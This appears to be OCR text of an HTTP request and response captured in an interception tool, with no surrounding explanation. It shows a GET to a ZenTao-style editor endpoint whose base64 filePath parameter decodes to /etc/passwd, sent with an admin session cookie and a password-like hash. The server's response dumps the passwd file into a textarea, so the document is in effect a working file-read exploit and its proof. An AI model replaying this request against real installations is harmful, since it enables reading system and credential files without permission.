 Raw Params Headers Hex
GET
/zd/www/index.php?m=editor&f=edit&filePath=L2V0Yy9wYXNzd2
Q=&action=override&isExtends= HTTP/1.1
Host: 172.16.0.128:81
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.9; rv:32.0) Gecko/20100101 Firefox/32.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://172.16.0.128:81/zd/www/index.php?m=editor&f=extend
&moduleDir=install
Cookie: lang=zh-cn; theme=default; windowWidth=700;
windowHeight=612; keepLogin=on; za=admin;
zp=478204cc9b8ad76200072d66a6183562dfb90781;
sid=onfa3enukp3ib1burp2hvrobe6
Connection: keep-alive
Raw Headers Hex HTML Render
<td><textarea name='fileContent' id='fileContent'
class='w-p100'>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false